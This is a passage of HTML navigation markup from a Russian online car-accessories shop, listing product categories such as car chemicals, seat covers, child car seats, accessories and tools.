</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/poliroli/" class="ty-menu__submenu-link"><bdi>Полироли</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/poliroli/poliroli-kuzova/" class="ty-menu__submenu-link"><bdi>Полироли кузова</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/poliroli/poliroli-salona/" class="ty-menu__submenu-link"><bdi>Полироли салона</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/poliroli/poliroli-far/" class="ty-menu__submenu-link"><bdi>Полироли фар</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/promyvki/" class="ty-menu__submenu-link no-items"><bdi>Промывки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/razmorazhivateli-stekol-i-zamkov/" class="ty-menu__submenu-link no-items"><bdi>Размораживатели стёкол и замков</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/raznoe/" class="ty-menu__submenu-link no-items"><bdi>Разное</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/smazki/" class="ty-menu__submenu-link no-items"><bdi>Смазки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/sredstva-ot-korrozii/" class="ty-menu__submenu-link no-items"><bdi>Средства от коррозии</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/cherniteli-reziny/" class="ty-menu__submenu-link no-items"><bdi>Чернители резины</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/shampuni-dlya-beskontaktnoy-moyki/" class="ty-menu__submenu-link no-items"><bdi>Шампуни для бесконтактной мойки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/shampuni-dlya-ruchnoy-moyki/" class="ty-menu__submenu-link no-items"><bdi>Шампуни для ручной мойки</bdi></a></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__sport "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/avtochehly-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/3/Авточехлы.jpg" alt="" src="."><span><bdi>Авточехлы</bdi><span class="m-label" style="color: #ffffff; background-color: #ff0000; ">Топ</span><br><span class="exp-mwi-text">Чехлы, майки, меховые накидки</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_54096921"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/chehly-modelnye/"><bdi>Чехлы модельные (по модели авто)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/chehly-universalnye/"><bdi>Чехлы универсальные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/tkanevye-nakidki/"><bdi>Летник накидки из алькантары и велюра</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/mayki-na-sidenya/"><bdi>Майки на сиденья</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/chehly-nakidki/"><bdi>Каркасные чехлы-накидки универсальные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/mehovye-nakidki/"><bdi>Меховые накидки</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/nakidki-s-podogrevom/"><bdi>Накидки с подогревом</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/nakidki-zaschitnye/"><bdi>Накидки защитные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtochehly-ru/nakidki-massazhnye/"><bdi>Накидки массажные</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  ty-menu__item-active first-lvl  ty-menu-item__office "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/aksessuary-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/2501874-512.png" alt="" src="."><span><bdi>Аксессуары</bdi><br><span class="exp-mwi-text">Домкраты, тросы, дворники, аптечки</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_4012657023"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/dvorniki-schetki-stekloochistitelya/" class="ty-menu__submenu-link no-items"><bdi>Дворники, щётки стеклоочистителя</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/domkraty/" class="ty-menu__submenu-link no-items"><bdi>Домкраты</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/oblozhki-dlya-avtodokumentov/" class="ty-menu__submenu-link no-items"><bdi>Обложки для автодокументов</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/provoda-prikurivaniya/" class="ty-menu__submenu-link no-items"><bdi>Провода прикуривания</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/nasosy/" class="ty-menu__submenu-link no-items"><bdi>Насосы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/derzhateli-dlya-telefona-plansheta/" class="ty-menu__submenu-link no-items"><bdi>Держатели для телефона, планшета</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/opletki-na-rul/" class="ty-menu__submenu-link no-items"><bdi>Оплётки на руль</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/podushki-na-podgolovnik/" class="ty-menu__submenu-link no-items"><bdi>Подушки на подголовник</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/organayzery/" class="ty-menu__submenu-link no-items"><bdi>Органайзеры</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/schetki/" class="ty-menu__submenu-link"><bdi>Щётки</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/schetki/schetki-dlya-mytya/" class="ty-menu__submenu-link"><bdi>Щётки для мытья</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/schetki/schetki-dlya-pyli/" class="ty-menu__submenu-link"><bdi>Щётки для пыли</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/schetki/schetki-dlya-snega/" class="ty-menu__submenu-link"><bdi>Щётки для снега</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/avtoodeyala/" class="ty-menu__submenu-link no-items"><bdi>Автоодеяла (Автотепло)</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kabeli-dlya-port.-ustroystv/" class="ty-menu__submenu-link no-items"><bdi>Кабели для порт. устройств</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/" class="ty-menu__submenu-link"><bdi>Аксессуары первой необходимости</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/" class="ty-menu__submenu-link"><bdi>Аптечки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/buksirovochnye-trosy/" class="ty-menu__submenu-link"><bdi>Буксировочные тросы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/zhilety-svetootrazhayuschie/" class="ty-menu__submenu-link"><bdi>Жилеты светоотражающие</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/" class="ty-menu__submenu-link"><bdi>Знаки аварийной остановки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/nabory-avtomobilista/" class="ty-menu__submenu-link"><bdi>Наборы автомобилиста</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/aromatizatory/" class="ty-menu__submenu-link no-items"><bdi>Ароматизаторы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/veshalki-avtomobilnye/" class="ty-menu__submenu-link no-items"><bdi>Вешалки автомобильные</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/zaglushki-remnya-bezopasnosti/" class="ty-menu__submenu-link no-items"><bdi>Заглушки ремня безопасности</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/zaryadnye-ustroystva-dlya-port.-ustroystv/" class="ty-menu__submenu-link no-items"><bdi>Зарядные устройства для порт. устройств</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/zerkala/" class="ty-menu__submenu-link no-items"><bdi>Зеркала</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kanistry/" class="ty-menu__submenu-link no-items"><bdi>Канистры</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kovriki-vlagovpityvayuschie/" class="ty-menu__submenu-link no-items"><bdi>Коврики влаговпитывающие</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kovriki-na-panel-priborov/" class="ty-menu__submenu-link no-items"><bdi>Коврики на панель приборов</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/kolpaki-na-kolesa/" class="ty-menu__submenu-link no-items"><bdi>Колпаки на колеса</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/lopaty/" class="ty-menu__submenu-link no-items"><bdi>Лопаты</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/manometry/" class="ty-menu__submenu-link no-items"><bdi>Манометры</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/nakleyki/" class="ty-menu__submenu-link no-items"><bdi>Наклейки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/prikurivateli/" class="ty-menu__submenu-link no-items"><bdi>Прикуриватели</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/razvetviteli-prikurivatelya/" class="ty-menu__submenu-link no-items"><bdi>Разветвители прикуривателя</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/raznoe/" class="ty-menu__submenu-link no-items"><bdi>Разное</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/ramki-pod-nomernoy-znak/" class="ty-menu__submenu-link no-items"><bdi>Рамки под номерной знак</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/rezinki-dlya-dvornikov/" class="ty-menu__submenu-link no-items"><bdi>Резинки для дворников</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/rezinki-krepleniya-gruza/" class="ty-menu__submenu-link no-items"><bdi>Резинки крепления груза</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/remkomplekty-dlya-kamer-i-shin/" class="ty-menu__submenu-link no-items"><bdi>Ремкомплекты для камер и шин</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/remni-krepleniya-gruza/" class="ty-menu__submenu-link no-items"><bdi>Ремни крепления груза</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/setki-bagazhnika/" class="ty-menu__submenu-link no-items"><bdi>Сетки багажника</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/skrebki/" class="ty-menu__submenu-link no-items"><bdi>Скребки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/solncezaschitnye-shtorki/" class="ty-menu__submenu-link no-items"><bdi>Солнцезащитные шторки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/termosumki/" class="ty-menu__submenu-link no-items"><bdi>Термосумки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/termosy-termokruzhki/" class="ty-menu__submenu-link no-items"><bdi>Термосы, термокружки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/" class="ty-menu__submenu-link"><bdi>Уход за авто</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/vodosgony/" class="ty-menu__submenu-link"><bdi>Водосгоны</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/gubki/" class="ty-menu__submenu-link"><bdi>Губки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/uhod-za-avto/salfetki/" class="ty-menu__submenu-link"><bdi>Салфетки</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header  ty-menu__submenu-item-header-active"><a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/" class="ty-menu__submenu-link no-items"><bdi>Чехлы-тенты</bdi></a></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__media "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/detskie-avtokresla-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/car-seat.png" alt="" src="."><span><bdi>Детские автокресла</bdi><br><span class="exp-mwi-text">Детские удерживающие устройства, бустеры</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1435516530"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-0-13-kg/"><bdi>Группа 0+ (0-13 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-1-2-0-25-kg/"><bdi>Группа 0+/1/2 (0-25 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-1-2-3-9-36-kg/"><bdi>Группа 1/2/3 (9-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-2-3-15-36-kg/"><bdi>Группа 2/3 (15-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-3-bustery-22-36-kg/"><bdi>Группа 3 бустеры (22-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/detskie-uderzhivayuschie-ustroystva/"><bdi>Детские удерживающие устройства</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/detskie-avtokresla-ru/aksessuary/"><bdi>Аксессуары</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/dop-oborudovanie/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/01-ELASTOFONT-AUTO-READY_car-mat-512.png" alt="" src="."><span><bdi>Доп оборудование</bdi><br><span class="exp-mwi-text">Коврики, дефлекторы, шторки, автобаферы, защиты</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_3018998643"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/avtobafery/"><bdi>Автобаферы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-salon-assortiment/"><bdi>Коврики в салон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-bagazhnik-assortiment/"><bdi>Коврики в багажник</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/karkasnye-shtorki-assortiment/"><bdi>Каркасные шторки</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/deflektory-okon-assortiment/"><bdi>Дефлекторы окон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/deflektory-kapota-assortiment/"><bdi>Дефлекторы капота</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/bryzgoviki-assortiment/"><bdi>Брызговики</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/zaschity-kartera-assortiment/"><bdi>Защиты картера Ассортимент</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/farkopy-assortiment/"><bdi>Фаркопы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/dop-oborudovanie/bagazhniki-na-kryshu-assortiment/"><bdi>Багажники на крышу</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/instrumenty/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/3/Инструменты.jpg" alt="" src="."><span><bdi>Инструменты</bdi><br><span class="exp-mwi-text">Ключи, отвертки, бокорезы</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_4121514038"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/bity-vstavki/" class="ty-menu__submenu-link no-items"><bdi>Биты вставки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/bokorezy/" class="ty-menu__submenu-link no-items"><bdi>Бокорезы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/gaykoverty/" class="ty-menu__submenu-link no-items"><bdi>Гайковёрты</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/golovki-torcevye/" class="ty-menu__submenu-link no-items"><bdi>Головки торцевые</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/diagnosticheskoe-oborudovanie/" class="ty-menu__submenu-link no-items"><bdi>Диагностическое оборудование</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/izolenta-skotch/" class="ty-menu__submenu-link no-items"><bdi>Изолента, скотч</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/klyuchi/" class="ty-menu__submenu-link"><bdi>Ключи</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-ballonnye/" class="ty-menu__submenu-link"><bdi>Ключи баллонные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-gaechnye/" class="ty-menu__submenu-link"><bdi>Ключи гаечные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-nakidnye/" class="ty-menu__submenu-link"><bdi>Ключи накидные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-svechnye/" class="ty-menu__submenu-link"><bdi>Ключи свечные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/klyuchi/klyuchi-sharnirnye/" class="ty-menu__submenu-link"><bdi>Ключи шарнирные</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/molotki/" class="ty-menu__submenu-link no-items"><bdi>Молотки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/nabory-golovok-torcevyh/" class="ty-menu__submenu-link no-items"><bdi>Наборы головок торцевых</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/nabory-instrumentov/" class="ty-menu__submenu-link no-items"><bdi>Наборы инструментов</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/nabory-klyuchey-otvertok/" class="ty-menu__submenu-link no-items"><bdi>Наборы ключей, отверток</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/otvertki/" class="ty-menu__submenu-link no-items"><bdi>Отвертки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/passatizhi-dlinnogubcy/" class="ty-menu__submenu-link no-items"><bdi>Пассатижи, длинногубцы</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/perehodniki/" class="ty-menu__submenu-link no-items"><bdi>Переходники</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/perchatki/" class="ty-menu__submenu-link no-items"><bdi>Перчатки</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/raznoe/" class="ty-menu__submenu-link no-items"><bdi>Разное</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/styazhki-homuty/" class="ty-menu__submenu-link no-items"><bdi>Стяжки (хомуты)</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/styazhki-pruzhin/" class="ty-menu__submenu-link no-items"><bdi>Стяжки пружин</bdi></a></div></li><li 